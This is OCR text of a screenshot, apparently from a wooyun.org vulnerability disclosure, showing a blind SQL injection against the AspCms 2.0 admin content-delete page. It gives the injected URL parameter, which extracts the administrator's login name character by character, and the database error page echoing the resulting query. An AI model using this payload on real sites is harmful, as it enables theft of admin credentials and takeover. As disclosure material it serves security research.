 68.116.130/aspcm ×
192.168.116.130/aspcms/admin_aspcms/_content/_Content/AspCms_ContentFun.asp?action=tdel&id=2%3diif(((se
网页为 英文 网页，是否需要翻译？ 翻译 否
提示：【执行SQL语句错误】
错误号：-2147217913
错误描述：标准表达式中数据类型不匹配。sql=delete from
AspCms_Content where ContentStatus=2 and ContentID
in(2=iif(((select top 1 asc(mid(LoginName,1,1)) from
[AspCms_User] where UserID=1)=98),2,chr(97)))
返回上一页 返回首页
Powered by AspCms2.0
www.wooyun.org